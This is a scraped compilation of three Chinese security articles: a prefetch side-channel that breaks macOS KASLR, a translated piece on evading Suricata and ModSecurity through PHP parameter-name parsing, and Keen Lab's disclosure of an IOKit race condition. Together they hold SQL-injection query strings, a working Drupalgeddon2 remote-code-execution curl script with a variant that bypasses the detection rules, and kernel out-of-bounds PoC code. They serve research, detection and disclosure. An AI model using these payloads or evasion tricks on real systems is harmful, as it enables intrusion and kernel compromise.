这种攻击比较简单,但是是后面高级攻击的基础,因此我们先从这个攻击讲起。之前我们讲到,为了让CPU效率更高,它们依靠推测性执行在任务到来之前就提前执行任务。同样,数据预取就利用这个思想推测性地先将数据加载到缓存中。Intel的CPU有五个软件预取指令:prefetcht0,prefetcht1,prefetcht2,prefetchnta和prefetchw。这些指令作用是提示CPU,告诉他一个特定的内存位置可能很快被访问。然而,Intel的手册中却提到,预取“未映射到物理页面的地址”会导致不确定的性能损失。因此,我们可以通过CPU预读指令执行的时间长短来判断这个地址有没有被映射到物理页面上。
我们知道KASLR的原理是在内核的基址上增加一个slide,让攻击者无法猜测内核在内存中的位置。但是内核肯定是被映射到物理页面上的,因此我们可以使用预取指令去遍历内核可能的起始地址,如果执行预取指令的时间突然变短,就说明我们猜中了内核的起始地址。我们在网上成功找到了破解macOS
10.13 KASLR的POC,并做了一点简单的修改:<https://pastebin.com/GSfJY72J>
其中关键代码如下:
这是一段汇编,参数会传入想要预取的地址,然后利用rdtscp和rdtscp来统计指令执行的时间,并返回。于是我们从内核可能的起始地址开始,不断地执行这段汇编代码,直到我们找到内核的起始地址为止。
可以看到在0x15c00000这一行,指令执行的时间明显缩短了。因此,我们可以猜出Kernel Side为0x15c00000。
#### 0x03 修复
根据某内部漏洞修复人员在twitter上的回复,苹果已经在macOS
10.13.2上对此类芯片漏洞进行了修复,采用了牺牲性能的针对用户态使用两次映射的方式来解决该问题。并号称10.13.3上有更好的解决方案。另外iOS的A*系列芯片暂时还不受这类漏洞的影响。
#### 0x04 总结
本篇文章只是给芯片的一系列漏洞开了个头,我们随后还会有更多关于芯片漏洞的分析和利用实战,欢迎继续关注本系列的文章,谢谢。
#### 参考文献:
1. <https://googleprojectzero.blogspot.hk/2018/01/reading-privileged-memory-with-side.html>
2. <https://siguza.github.io/IOHIDeous/>
3. Prefetch Side-Channel Attacks: Bypassing SMAP and Kernel ASLR, CCS 2016.
* * * | 社区文章 |
# 如何滥用PHP字符串解析函数绕过IDS、IPS及WAF
|
##### 译文声明
本文是翻译文章,文章原作者 secjuice,文章来源:secjuice.com
原文地址:<https://www.secjuice.com/abusing-php-query-string-parser-bypass-ids-ips-waf/>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
在本文中,我们将与大家分享如何利用PHP字符串解析函数绕过IDS/IPS以及应用防火墙规则。
大家都知道,PHP会将(在URL或body中的)查询字符串转换成$_GET或者$_POST中的关联数组。比如:/?foo=bar会被转换成Array([foo]
=>
“bar”)。查询字符串解析过程会删除或者使用下划线替换参数名中的某些字符。比如,/?%20news[id%00=42会被转换成Array([news_id]
=> 42)。如果IDS/IPS或者WAF所使用的规则会阻止或者记录下news_id参数中的非数字值,那么就可以滥用这种解析过程来绕过这一限制,比如:
/news.php?%20news[id%00=42″+AND+1=0–
在PHP中,如果使用如上查询语句,那么%20news[id%00参数的值会被存放到$_GET[“news_id”]中。
## 0x01 原理解析
PHP需要将所有参数转成有效的变量名,因此在解析查询字符串时,PHP主要会执行两个操作:
* 删除开头的空格符
* 将某些字符转换成下划线字符(包括空格符)
比如:
输入 | 解码 | PHP变量名
---|---|---
%20foo_bar%00 | foo_bar | foo_bar
foo%20bar%00 | foo bar | foo_bar
foo%5bbar | foo[bar | foo_bar
比如我们可以使用如下代码,探测哪些字符会被parser_str函数删除或者转换为下划线:
图. PHP parser_str函数
<?php
foreach(
[
"{chr}foo_bar",
"foo{chr}bar",
"foo_bar{chr}"
] as $k => $arg) {
for($i=0;$i<=255;$i++) {
echo "\033[999D\033[K\r";
echo "[".$arg."] check ".bin2hex(chr($i))."";
parse_str(str_replace("{chr}",chr($i),$arg)."=bla",$o);
/* yes... I've added a sleep time on each loop just for
the scenic effect :) like that movie with unrealistic
brute-force where the password are obtained
one byte at a time (∩`-´)⊃━☆゚.*・。゚
*/
usleep(5000);
if(isset($o["foo_bar"])) {
echo "\033[999D\033[K\r";
echo $arg." -> ".bin2hex(chr($i))." (".chr($i).")\n";
}
}
echo "\033[999D\033[K\r";
echo "\n";
}
图. parse_str.php运行结果动图
parse_str在GET、POST以及cookie上都有应用。如果web服务器可以接受头部字段中带有点或者空格的字段名,那么也会出现这种情况。我分3次执行了如上循环,枚举了参数名两端从0到255的所有字符(除下划线外),结果如下:
* [1st]foo_bar
* foo[2nd]bar
* foo_bar[3rd]
在这种设计场景中,foo%20bar以及foo+bar在逻辑上是等价的,都会被解析为foo_bar。
## 0x02 Suricata
Suricata是一款“开源、成熟、快速以及强大的网络威胁检测引擎”,该引擎能够用于IDS(入侵检测)、IPS(入侵防御)、NSM(网络安全监控)以及离线pcap数据处理。
在Suricata中,我们还可以制定规则来检测HTTP流量。比如,假设我们部署了如下规则:
alert http any any -> $HOME_NET any (\
msg: "Block SQLi"; flow:established,to_server;\
content: "POST"; http_method;\
pcre: "/news_id=[^0-9]+/Pi";\
sid:1234567;\
)
该规则会检测news_id是否包含非数字值。在PHP中,我们可以滥用字符串解析函数来轻松绕过这个规则,比如我们可以使用如下查询字符串:
/?news[id=1%22+AND+1=1--'
/?news%5bid=1%22+AND+1=1--'
/?news_id%00=1%22+AND+1=1--'
在Google以及GitHub上搜索后,我发现我们可以通过替换下划线的方式,在被检查的参数名中添加null字节或者空格符来绕过针对PHP的Suricata规则。以Github上的某个[实际规则](https://github.com/OISF/suricata-update/blob/7797d6ab0c00051ce4be5ee7ee4120e81f1138b4/tests/emerging-current_events.rules#L805)为例:
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"ET CURRENT_EVENTS Sakura exploit kit exploit download request /view.php"; flow:established,to_server; content:"/view.php?i="; http_uri; fast_pattern:only; pcre:"//view.php?i=\d&key=[0-9a-f]{32}$/U"; classtype:trojan-activity; sid:2015678; rev:2;)
前面提到过,我们可以通过如下方式绕过这个规则:
/view.php?i%00=1&%20key=d3b07384d113edec49eaa6238ad5ff00
另外说句实话,这个规则其实只要稍微改一下参数位置就能被绕过:
/view.php?key=d3b07384d113edec49eaa6238ad5ff00&i=1
## 0x03 WAF(ModSecurity)
我们也可以滥用PHP查询字符串解析函数来绕过WAF规则。例如,如果我们使用类似SecRule !ARGS:news_id “@rx ^[0-9]+$”
“block”的ModSecurity规则,那么显然这种绕过技术也适用于该场景。幸运的是,在ModSecurity中,我们可以通过正则表达式来指定查询字符串参数,比如:
SecRule !ARGS:/news.id/ "@rx ^[0-9]+$" "block"
那么该规则会阻止如下所有请求:
/?news[id=1%22+AND+1=1--'
/?news%5bid=1%22+AND+1=1--'
/?news_id%00=1%22+AND+1=1--'
## 0x04 PoC
我们来创建适用于Suricata以及Drupal
CMS的PoC,以便利用[CVE-2018-7600](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-7600)漏洞(Drupalgeddon2远程代码执行漏洞)。简单起见,我在两个docker容器上运行Suricata以及Drupal,然后尝试从Suricata容器攻击Drupal。
我会在Suricata上激活如下两条规则:
* 阻止form_id=user_register_form的一条自定义规则
* 针对CVE-2018-7600的[一条PT(Positive Technologies)规则](https://github.com/ptresearch/AttackDetection/tree/master/CVE-2018-7600)
我按照官方的[安装指南](https://redmine.openinfosecfoundation.org/projects/suricata/wiki/Ubuntu_Installation_-_Personal_Package_Archives_\(PPA\))来安装Suricata,然后使用[vulhub容器](https://github.com/vulhub/vulhub/tree/master/drupal/CVE-2018-7600)来运行Drupal环境:
首先来试一下利用CVE-2018-7600漏洞。这里我设计了能够执行curl的一小段bash脚本,如下所示:
#!/bin/bash
URL="/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax"
QSTRING="form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=markup&mail[#markup]="
COMMAND="id"
curl -v -d "${QSTRING}${COMMAND}" "http://172.17.0.1:8080$URL"
该脚本会执行id命令。来试一下:
图. 成功利用Drupal CVE-2018-7600漏洞
现在让我们在Suricata中引入两条规则。第一条规则会尝试匹配请求body中的form_id=user_register_form。而Positive
Technology开发的第二条规则会匹配查询URL中的/user/register以及请求body中的#post_render。
我编写的规则如下:
alert http any any -> $HOME_NET any (\
msg: "Possible Drupalgeddon2 attack";\
flow: established, to_server;\
content: "/user/register"; http_uri;\
content: "POST"; http_method;\
pcre: "/form_id=user_register_form/Pi";\
sid: 10002807;\
rev: 1;\
)
PT规则如下:
alert http any any -> $HOME_NET any (\
msg: "ATTACK [PTsecurity] Drupalgeddon2 <8.3.9 <8.4.6 <8.5.1 RCE through registration form (CVE-2018-7600)"; \
flow: established, to_server; \
content: "/user/register"; http_uri; \
content: "POST"; http_method; \
content: "drupal"; http_client_body; \
pcre: "/(%23|#)(access_callback|pre_render|post_render|lazy_builder)/Pi"; \
reference: cve, 2018-7600; \
reference: url, research.checkpoint.com/uncovering-drupalgeddon-2; \
classtype: attempted-admin; \
reference: url, github.com/ptresearch/AttackDetection; \
metadata: Open Ptsecurity.com ruleset; \
sid: 10002808; \
rev: 2; \
)
重启Suricata后,我们可以来试一下如上两条规则能否成功拦住我的漏洞利用请求:
图. 拦住漏洞利用请求
非常棒,我们得到了两条Suricata日志:
ATTACK [PTsecurity] Drupalgeddon2 <8.3.9 <8.4.6 <8.5.1 RCE through registration form (CVE-2018-7600) [Priority: 1] {PROTO:006} 172.17.0.6:51702 -> 172.17.0.1:8080
Possible Drupalgeddon2 attack [Priority: 3] {PROTO:006} 172.17.0.6:51702 -> 172.17.0.1:8080
但这两条规则其实很容易绕过。前面我们已经知道如何滥用PHP查询字符串解析函数来绕过我的规则。我们可以将form_id=user_register_form请求替换为form%5bid=user_register_form:
如上图所示,此时只有PT规则会捕获到攻击请求。分析PT规则的正则表达式后,可以看到该规则会匹配#以及对应的编码(%23)。但该规则并没有匹配下划线字符所对应的编码,因此我们可以使用post%5frender来绕过这一规则:
这样我们就可以通过如下漏洞利用payload成功绕过这两条规则:
#!/bin/bash
URL="/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax"
QSTRING="form%5bid=user_register_form&_drupal_ajax=1&mail[#post%5frender][]=exec&mail[#type]=markup&mail[#markup]="
COMMAND="id"
curl -v -d "${QSTRING}${COMMAND}" "http://172.17.0.1:8080$URL" | 社区文章 |
作者:[Flanker@ 腾讯科恩实验室](https://blog.flanker017.me/racing-for-everyone-descriptor-describes-toctou-in-apple-core-cn/)
来源:[ 腾讯科恩实验室](http://keenlab.tencent.com/zh/2017/01/09/Racing-for-everyone-descriptor-describes-TOCTOU-in-Apple-s-core/),
[drops.wiki](http://drops.wiki/index.php/2017/01/09/osx/)
这篇文章是关于我们在苹果内核IOKit驱动中找到的一类新攻击面。之前写了个IDA脚本做了个简单扫描,发现了至少四个驱动都存在这类问题并报告给了苹果,苹果分配了3个CVE(CVE-2016-7620/4/5),
见 <https://support.apple.com/kb/HT207423。>
后来我和苹果的安全工程师聊天,他们告诉我他们根据这个pattern修复了十多个漏洞,包括iOS内核中多个可以利用的漏洞。
为了能更清楚地描述这类新漏洞,我们先来复习下IOKit的基础知识。
## IOKit revisited
在用户态, IOConnectCallMethod函数实现如下:
1709 kern_return_t
1710 IOConnectCallMethod(
1711 mach_port_t connection, // In
1712 uint32_t selector, // In
1713 const uint64_t *input, // In
1714 uint32_t inputCnt, // In
1715 const void *inputStruct, // In
1716 size_t inputStructCnt, // In
1717 uint64_t *output, // Out
1718 uint32_t *outputCnt, // In/Out
1719 void *outputStruct, // Out
1720 size_t *outputStructCntP) // In/Out
1721 {
//...
1736 if (inputStructCnt <= sizeof(io_struct_inband_t)) {
1737 inb_input = (void *) inputStruct;
1738 inb_input_size = (mach_msg_type_number_t) inputStructCnt;
1739 }
1740 else {
1741 ool_input = reinterpret_cast_mach_vm_address_t(inputStruct);
1742 ool_input_size = inputStructCnt;
1743 }
1744 //...
1770 else if (size <= sizeof(io_struct_inband_t)) {
1771 inb_output = outputStruct;
1772 inb_output_size = (mach_msg_type_number_t) size;
1773 }
1774 else {
1775 ool_output = reinterpret_cast_mach_vm_address_t(outputStruct);
1776 ool_output_size = (mach_vm_size_t) size;
1777 }
1778 }
1779
1780 rtn = io_connect_method(connection, selector,
1781 (uint64_t *) input, inputCnt,
1782 inb_input, inb_input_size,
1783 ool_input, ool_input_size,
1784 inb_output, &inb_output_size,
1785 output, outputCnt,
1786 ool_output, &ool_output_size);
1787
//...
1795 return rtn;
1796 }
如果输入的inputstruct大于`sizeof(io_struct_inband_t)`,
那么传入的参数会被cast成`mach_vm_address_t`,在后面被特殊对待。
## 这里能race不?不能?那里呢?
对于每一个有好奇心的人,我们都要问,这些平常被漏洞研究者们熟视无睹的参数里有没有那些能触发条件竞争漏洞?历史上人们通常都把注意力集中在一看名字就知道有可能有race
condition漏洞的`IOConnectMapMemory`中,之前包括pangu和google-project-zero的ian
beer都在这里有过非常深入的研究,也导致这个人们所熟知的攻击面漏洞已经非常少了。
那回过头再来看这些IOKit的参数,这些被人们忽视的地方,究竟会不会有race呢? 我们还是需要深入了解下IOKit调用中参数是如何从用户态传递到内核态的?
在MIG trap定义和对应生成的代码中,不同的输入类型会得到不同的对待处理。
601
602routine io_connect_method(
603 connection : io_connect_t;
604 in selector : uint32_t;
605
606 in scalar_input : io_scalar_inband64_t;
607 in inband_input : io_struct_inband_t;
608 in ool_input : mach_vm_address_t;
609 in ool_input_size : mach_vm_size_t;
610
611 out inband_output : io_struct_inband_t, CountInOut;
612 out scalar_output : io_scalar_inband64_t, CountInOut;
613 in ool_output : mach_vm_address_t;
614 inout ool_output_size : mach_vm_size_t
615 );
616
下面是自动生成的代码:
/* Routine io_connect_method */
mig_external kern_return_t io_connect_method
(
mach_port_t connection,
uint32_t selector,
io_scalar_inband64_t scalar_input,
mach_msg_type_number_t scalar_inputCnt,
io_struct_inband_t inband_input,
mach_msg_type_number_t inband_inputCnt,
mach_vm_address_t ool_input,
mach_vm_size_t ool_input_size,
io_struct_inband_t inband_output,
mach_msg_type_number_t *inband_outputCnt,
io_scalar_inband64_t scalar_output,
mach_msg_type_number_t *scalar_outputCnt,
mach_vm_address_t ool_output,
mach_vm_size_t *ool_output_size
)
{
//...
(void)memcpy((char *) InP->scalar_input, (const char *) scalar_input, 8 * scalar_inputCnt);
//...
if (inband_inputCnt > 4096) {
{ return MIG_ARRAY_TOO_LARGE; }
}
(void)memcpy((char *) InP->inband_input, (const char *) inband_input, inband_inputCnt);
//...
InP->ool_input = ool_input;
InP->ool_input_size = ool_input_size;
这段代码告诉我们,scala_input和大小小于4096的structinput是会被memcpy嵌入到传递入内核的machmsg中的,所以这里面似乎没有用户态再操作的空间。
但是,如果struct_input的大小大于4096,那么这里就有特殊对待了。它会被保留为mach_vm_address且不会被更改。
我们再继续追下去,看看这个mach_vm_address进入内核之后又会被如何处理
3701 kern_return_t is_io_connect_method
3702 (
3703 io_connect_t connection,
3704 uint32_t selector,
3705 io_scalar_inband64_t scalar_input,
3706 mach_msg_type_number_t scalar_inputCnt,
3707 io_struct_inband_t inband_input,
3708 mach_msg_type_number_t inband_inputCnt,
3709 mach_vm_address_t ool_input,
3710 mach_vm_size_t ool_input_size,
3711 io_struct_inband_t inband_output,
3712 mach_msg_type_number_t *inband_outputCnt,
3713 io_scalar_inband64_t scalar_output,
3714 mach_msg_type_number_t *scalar_outputCnt,
3715 mach_vm_address_t ool_output,
3716 mach_vm_size_t *ool_output_size
3717 )
3718 {
3719 CHECK( IOUserClient, connection, client );
3720
3721 IOExternalMethodArguments args;
3722 IOReturn ret;
3723 IOMemoryDescriptor * inputMD = 0;
3724 IOMemoryDescriptor * outputMD = 0;
3725
//...
3736 args.scalarInput = scalar_input;
3737 args.scalarInputCount = scalar_inputCnt;
3738 args.structureInput = inband_input;
3739 args.structureInputSize = inband_inputCnt;
3740
3741 if (ool_input)
3742 inputMD = IOMemoryDescriptor::withAddressRange(ool_input, ool_input_size,
3743 kIODirectionOut, current_task());
3744
3745 args.structureInputDescriptor = inputMD;
//...
3753 if (ool_output && ool_output_size)
3754 {
3755 outputMD = IOMemoryDescriptor::withAddressRange(ool_output, *ool_output_size,
3756 kIODirectionIn, current_task());
//...
3774 return (ret);
3775 }
在这里我们可以看出苹果和Linux内核在处理输入上的一些不同。在Linux内核中,用户态输入倾向于被copy_from_user到一个内核allocate的空间中。而苹果内核对于大于4096的用户输入,则倾向于用一个IOMemoryDescriptor对其作一个映射,然后在内核态访问。
既然有映射存在,那么我们就要动歪脑筋了。我们能不能在IOKit调用进行的同时去在用户态修改这个映射呢?之前并没有人研究过这个问题,也没有相关的漏洞公布,似乎大家都默认,在发起调用后,这是用户态不可写的。真的是这样么?
令人吃惊的是,测试表明,这居然是可写的!后来苹果的工程师告诉我们,他们在看到我的漏洞报告的时候,才发现之前连他们都没注意到这里居然还是用户态可写的。
这就意味着,对于一个IOKit调用,如果内核处理输入的IOService接受MemoryDescriptor的话(绝大多数都接受),那么发起调用的用户态进程可以在输入被内核处理的时候去修改掉传入的参数内容,没有锁,也没有只读保护。由于连苹果的工程师都没有注意这个问题,这意味着他们在编写内核驱动的时候基本没有对这部分数据做保护处理,这不就是条件竞争漏洞的天堂么!
我迅速回忆了一下之前逆向过的几个IOKit驱动,很快就有一个漏洞pattern出现。IOReportUserClient, IOCommandQueue,
IOSurface在处理用户态传进来的inputStruct的时候,在里面取出了一个长度作为后续边界处理的条件,虽然开发者肯定都先校验了这个长度,但由于这个racecondition的存在,那么用户态还是可以改掉这个长度绕过检查,自然就触发了越界。其他的pattern还有更多,就是发挥想象力的时候了。我们先来分析下IOCommandQueue这个典型例子,也就是CVE-2016-7624.
## IOCommandQueue内核服务中存在沙箱进程可以调用的越界读写漏洞
在IOCommandQueue::submit_command_buffer这个函数中,存在如上所述的条件竞争漏洞。这个函数接受structureInput或者structureInputDescriptor,其中在特定的offset存储了一个长度,虽然长度在传入的时候被校验过,
但利用这个条件竞争,攻击者依然可以控制长度,造成后续的越界读写。
### 漏洞分析
IOAccelCommandQueue::s_submit_command_buffers接受用户输入的IOExternalMethodArguments,
如果structureInputDescriptor存在,那么descriptor会被用来映射为memorymap并翻译为原始地址.
__int64 __fastcall IOAccelCommandQueue::s_submit_command_buffers(IOAccelCommandQueue *this, __int64 a2, IOExternalMethodArguments *a3)
{
IOExternalMethodArguments *v3; // r12@1
IOAccelCommandQueue *v4; // r15@1
unsigned __int64 inputdatalen; // rsi@1
unsigned int v6; // ebx@1
IOMemoryDescriptor *v7; // rdi@3
__int64 v8; // r14@3
__int64 inputdata; // rcx@5
v3 = a3;
v4 = this;
inputdatalen = (unsigned int)a3->structureInputSize;
v6 = -536870206;
if ( inputdatalen >= 8
&& inputdatalen - 8 == 3
* (((unsigned __int64)(0x0AAAAAAAAAAAAAAABLL * (unsigned __int128)(inputdatalen - 8) >> 64) >> 1) & 0x7FFFFFFFFFFFFFF8LL) )
{
v7 = (IOMemoryDescriptor *)a3->structureInputDescriptor;
v8 = 0LL;
if ( v7 )
{
v8 = (__int64)v7->vtbl->__ZN18IOMemoryDescriptor3mapEj(v7, 4096LL);
v6 = -536870200;
if ( !v8 )
return v6;
inputdata = (*(__int64 (__fastcall **)(__int64))(*(_QWORD *)v8 + 280LL))(v8);
LODWORD(inputdatalen) = v3->structureInputSize;
}
我们可以看到在offset+4, 一个DWORD被用来作为length和((unsigned **int64)(0x0AAAAAAAAAAAAAAABLL
* (unsigned** int128)(inputdatalen - 8) >> 64) >> 1) & 0x7FFFFFFFFFFFFFF8LL)比较
随后这个length在submit_command_buffer中再次被使用.
if ( *((_QWORD *)this + 160) )
{
v5 = (IOAccelShared2 *)*((_QWORD *)this + 165);
if ( v5 )
{
IOAccelShared2::processResourceDirtyCommands(v5);
IOAccelCommandQueue::updatePriority((IOAccelCommandQueue *)v2);
if ( *(_DWORD *)(input + 4) )
{
v6 = (unsigned __int64 *)(input + 24);
v7 = 0LL;
do
{
IOAccelCommandQueue::submitCommandBuffer(
(IOAccelCommandQueue *)v2,
*((_DWORD *)v6 - 4),//v6 based on input
*((_DWORD *)v6 - 3),//based on input
*(v6 - 1),//based on input
*v6);//based on input
++v7;
v6 += 3;
}
while ( v7 < *(unsigned int *)(input + 4) ); //NOTICE HERE
}
注意在23行*(input+4)又被作为循环的边界使用. 但就像前面说的一样,如果用户态传进来一个descriptor,
他可以在这个时候在用户态改变这个值,绕过`s_submit_command_buffers`的检查,造成oob。
在`IOAccelCommandQueue::submitCommandBuffer`中:
IOGraphicsAccelerator2::sendBlockFenceNotification(
*((IOGraphicsAccelerator2 **)this + 166),
(unsigned __int64 *)(*((_QWORD *)this + 160) + 16LL),
data_from_input_add_24_minus_8,
0LL,
v13);
result = IOGraphicsAccelerator2::sendBlockFenceNotification(
*((IOGraphicsAccelerator2 **)this + 166),
(unsigned __int64 *)(*((_QWORD *)this + 160) + 16LL),
data_from_input_add_24,
0LL,
v13);
我们可以看到内存内容以notification
callback的返回给用户态,那么攻击者通过前面控制长度并在越界的部分精心布置内存,那么就可以造成这部分越界的内存被返回给用户态,导致内核内存泄漏甚至代码执行。
具体触发步骤为
* 用户态mmap内存, 通过IOKit调用的structureInputDescriptor传递进去
* 内核中s_submit_command_buffer函数在+4偏移校验这个长度和传入的内容长度是否匹配
* submit_command_buffer遍历用户态传入的descriptor内存,以+4偏移的内容为长度边界。读出的内容在submitCommandBuffer中经过变换通过asyncNotificationPort返回给用户态。
* 用户态通过条件竞争更改map内存的长度,造成越界读写
### POC代码
The POC代码比较长,完整版见[https://github.com/flankerhqd/descriptor-describes-racing
](https://github.com/flankerhqd/descriptor-describes-racing),这里只贴部分关键代码:
//...
char* dommap()
{
size_t i = ool_size;
void *rr_addr = mmap(0x80000000, size, PROT_READ|PROT_WRITE, MAP_ANON|MAP_PRIVATE, -1, 0);
printf("mmap addr %p\n", rr_addr);
memset(rr_addr, 'a', i);
return rr_addr;
}
volatile unsigned int secs = 10;
void modifystrcut()
{
//usleep(secs++);
*((unsigned int*)(input+4)) = 0x7fffffff;
//*((unsigned int*)(input+4)) = 0xffff;
printf("secs %x\n", secs);
}
//...
int main(int argc, const char * argv[]) {
//...
input = dommap();
{
char* structinput = input;
*((unsigned int*)(structinput+4)) = 0xaa;//the size is then used in for loop, possible to change it in descriptor?
size_t outcnt = 0;
}
const size_t bufsize = 4088;
char buf[bufsize];
memset(buf, 'a', sizeof(buf)*bufsize);
size_t outcnt =0;
*((unsigned int*)(buf+4)) = 0xaa;
{
pthread_t t;
pthread_create(&t, NULL, modifystrcut, NULL);
io_connect_method(
conn,
1,
NULL,//input
0,//inputCnt
buf,//inb_input
bufsize,//inb_input_size
reinterpret_cast_mach_vm_address_t(input),//ool_input
ool_size,//ool_input_size
buf,//inb_output
(mach_msg_type_number_t*)&outputcnt, //inb_output_size*
(uint64_t*)buf,//output
&outputcnt, //outputCnt
reinterpret_cast_mach_vm_address_t(buf), //ool_output
(mach_msg_type_number_t*)&outputcnt64//ool_output_size*
);
}
return 0;
}
两个关键的参数是 are 4088 and 0xaa, 这两个整数主要为了通过内核中
inputdatalen - 8 == 3
* (((unsigned __int64)(0x0AAAAAAAAAAAAAAABLL * (unsigned __int128)(inputdatalen - 8) >> 64) >> 1) & 0x7FFFFFFFFFFFFFF8LL) )
和
if ( *(_DWORD *)(inputdata + 4) == (unsigned int)((unsigned __int64)(0x0AAAAAAAAAAAAAAABLL
* (unsigned __int128)((unsigned __int64)(unsigned int)inputdatalen
- 8) >> 64) >> 4) )
的检查。
在POC运行之后,内核相邻内存的内容就会被leak回用户态。如果边界没有映射内存的话,就会触发一个内核panic。
### 样例Panic Report
Sat Jun 11 21:49:00 2016
*** Panic Report ***
panic(cpu 0 caller 0xffffff801dfce5fa): Kernel trap at 0xffffff7fa039d2a4, type 14=page fault, registers:
CR0: 0x0000000080010033, CR2: 0xffffff812735f000, CR3: 0x000000000ce100ab, CR4: 0x00000000001627e0
RAX: 0x000000007fffffff, RBX: 0xffffff812735f008, RCX: 0x0000000000000000, RDX: 0x0000000000000000
RSP: 0xffffff81276d3b60, RBP: 0xffffff81276d3b80, RSI: 0x0000000000000000, RDI: 0xffffff802fcaef80
R8: 0x00000000ffffffff, R9: 0x0000000000000002, R10: 0x0000000000000007, R11: 0x0000000000007fff
R12: 0xffffff8031862800, R13: 0xaaaaaaaaaaaaaaab, R14: 0xffffff812735e000, R15: 0x00000000000000aa
RFL: 0x0000000000010293, RIP: 0xffffff7fa039d2a4, CS: 0x0000000000000008, SS: 0x0000000000000010
Fault CR2: 0xffffff812735f000, Error code: 0x0000000000000000, Fault CPU: 0x0, PL: 0
Backtrace (CPU 0), Frame : Return Address
0xffffff81276d37f0 : 0xffffff801dedab12 mach_kernel : _panic + 0xe2
0xffffff81276d3870 : 0xffffff801dfce5fa mach_kernel : _kernel_trap + 0x91a
0xffffff81276d3a50 : 0xffffff801dfec463 mach_kernel : _return_from_trap + 0xe3
0xffffff81276d3a70 : 0xffffff7fa039d2a4 com.apple.iokit.IOAcceleratorFamily2 : __ZN19IOAccelCommandQueue22submit_command_buffersEPK29IOAccelCommandQueueSubmitArgs + 0x8e
0xffffff81276d3b80 : 0xffffff7fa039c92c com.apple.iokit.IOAcceleratorFamily2 : __ZN19IOAccelCommandQueue24s_submit_command_buffersEPS_PvP25IOExternalMethodArguments + 0xba
0xffffff81276d3bc0 : 0xffffff7fa03f6db5 com.apple.driver.AppleIntelHD5000Graphics : __ZN19IGAccelCommandQueue14externalMethodEjP25IOExternalMethodArgumentsP24IOExternalMethodDispatchP8OSObjectPv + 0x19
0xffffff81276d3be0 : 0xffffff801e4dfa07 mach_kernel : _is_io_connect_method + 0x1e7
0xffffff81276d3d20 : 0xffffff801df97eb0 mach_kernel : _iokit_server + 0x5bd0
0xffffff81276d3e30 : 0xffffff801dedf283 mach_kernel : _ipc_kobject_server + 0x103
0xffffff81276d3e60 : 0xffffff801dec28b8 mach_kernel : _ipc_kmsg_send + 0xb8
0xffffff81276d3ea0 : 0xffffff801ded2665 mach_kernel : _mach_msg_overwrite_trap + 0xc5
0xffffff81276d3f10 : 0xffffff801dfb8dca mach_kernel : _mach_call_munger64 + 0x19a
0xffffff81276d3fb0 : 0xffffff801dfecc86 mach_kernel : _hndl_mach_scall64 + 0x16
Kernel Extensions in backtrace:
com.apple.iokit.IOAcceleratorFamily2(205.10)[949D9C27-0635-3EE4-B836-373871BC6247]@0xffffff7fa0374000->0xffffff7fa03dffff
dependency: com.apple.iokit.IOPCIFamily(2.9)[D8216D61-5209-3B0C-866D-7D8B3C5F33FF]@0xffffff7f9e72c000
dependency: com.apple.iokit.IOGraphicsFamily(2.4.1)[172C2960-EDF5-382D-80A5-C13E97D74880]@0xffffff7f9f232000
com.apple.driver.AppleIntelHD5000Graphics(10.1.4)[E5BC31AC-4714-3A57-9CDC-3FF346D811C5]@0xffffff7fa03ee000->0xffffff7fa047afff
dependency: com.apple.iokit.IOSurface(108.2.1)[B5ADE17A-36A5-3231-B066-7242441F7638]@0xffffff7f9f0fb000
dependency: com.apple.iokit.IOPCIFamily(2.9)[D8216D61-5209-3B0C-866D-7D8B3C5F33FF]@0xffffff7f9e72c000
dependency: com.apple.iokit.IOGraphicsFamily(2.4.1)[172C2960-EDF5-382D-80A5-C13E97D74880]@0xffffff7f9f232000
dependency: com.apple.iokit.IOAcceleratorFamily2(205.10)[949D9C27-0635-3EE4-B836-373871BC6247]@0xffffff7fa0374000
BSD process name corresponding to current thread: cmdqueue1
Boot args: keepsyms=1 -v
Mac OS version:
15F34
Kernel version:
Darwin Kernel Version 15.5.0: Tue Apr 19 18:36:36 PDT 2016; root:xnu-3248.50.21~8/RELEASE_X86_64
Kernel UUID: 7E7B0822-D2DE-3B39-A7A5-77B40A668BC6
Kernel slide: 0x000000001dc00000
Kernel text base: 0xffffff801de00000
__HIB text base: 0xffffff801dd00000
System model name: MacBookAir6,2 (Mac-7DF21CB3ED6977E5)
查看崩溃RIP寄存器附近的汇编代码
__text:000000000002929E mov esi, [rbx-10h] ; unsigned int
__text:00000000000292A1 mov edx, [rbx-0Ch] ; unsigned int
__text:00000000000292A4 mov rcx, [rbx-8] ; unsigned __int64
__text:00000000000292A8 mov r8, [rbx] ; unsigned __int64
在这个崩溃中,rbx寄存器已经出现了越界,意味了内核在读取一个没有映射的内存内容,触发越界。
在 10.11.5 Macbook Airs, Macbook Pros 中测试复现:
while true; do ./cmdqueue1 ; done
# 苹果的修复
苹果还没有公开XNU 10.11.2的源代码,但让我们先来逆向下binary kernel,并在Diaphora的帮助下定位修补的部分
在未修补的版本,我们可以看到有如下的关键代码
3741 if (ool_input)
3742 inputMD = IOMemoryDescriptor::withAddressRange(ool_input, ool_input_size,
3743 kIODirectionOut, current_task());
i.e.
mov rax, gs:8
mov rcx, [rax+308h] ; unsigned int
mov edx, 2 ; unsigned __int64
mov rsi, [rbp+arg_8] ; unsigned __int64
call __ZN18IOMemoryDescriptor16withAddressRangeEyyjP4task ; IOMemoryDescriptor::withAddressRange(ulong long,ulong long,uint,task *)
mov r15, rax
但是在10.11.2上,这部分在_is_io_connect_method代码变成了下面的样子
mov rax, gs:8
mov rcx, [rax+318h] ; unsigned int
mov edx, 20002h ; unsigned __int64
mov rsi, [rbp+arg_8] ; unsigned __int64
call __ZN18IOMemoryDescriptor16withAddressRangeEyyjP4task ; IOMemoryDescriptor::withAddressRange(ulong long,ulong long,uint,task *)
mov r15, rax
一个新的flag (0x20000)
被引入到了IOMemoryDescriptor::withAddressRange。在调用栈接下来的IOGeneralMemoryDescriptor::memoryReferenceCreate函数中被检查
if ( this->_task && !err && this->baseclass_0._flags & 0x20000 && !(optionsa & 4) ) //newly added source
err = IOGeneralMemoryDescriptor::memoryReferenceCreate(this, optionsa | 4, &ref->mapRef);
随后在该函数的开头再次对应到映射的属性参数prot
prot = 1;
